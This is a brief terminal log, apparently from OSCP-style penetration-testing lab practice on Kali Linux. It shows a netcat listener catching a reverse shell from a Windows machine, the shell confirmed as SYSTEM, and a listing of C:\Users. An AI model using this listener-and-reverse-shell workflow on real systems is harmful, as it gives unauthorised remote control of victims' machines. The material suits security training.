 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google
┌──(kali㉿kali)-[~/Desktop/HTB/OSCP/password]
└─$ nc -nlvp 8080
listening on [any] 8080 ...
connect to [192.168.45.212] from (UNKNOWN) [192.168.206.212] 63289
whoami
nt authority\system
PS C:\Windows\system32> C:
PS C:\Windows\system32> cd C:\
PS C:\> cd Users
PS C:\Users> dir
Directory: C:\Users